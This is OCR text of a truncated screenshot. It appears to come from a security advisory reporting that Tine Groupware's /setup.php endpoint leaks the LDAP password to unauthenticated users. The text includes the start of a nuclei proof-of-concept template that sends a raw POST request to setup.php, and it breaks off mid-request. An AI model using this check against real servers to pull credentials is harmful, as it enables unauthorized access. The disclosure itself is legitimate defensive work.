
Description
Tine Groupware is an open-source web applica
of features such as email, calendar, address
If the application was configured to use LDA
Proof of Concept
The
/setup.php
endpoint leaks the LDAP pa
An example nuclei template was created to c
id: tine20-unauth-ldap-passwor
info:     
   name: Unauthenticated LDAP 
   author: ChristianPoeschl   
   severity: high     
   description: tine leaks LDA
http:  
   - raw:    
      - |      
        POST setup.php HTTP/1.
        Host: {{Hostname}}    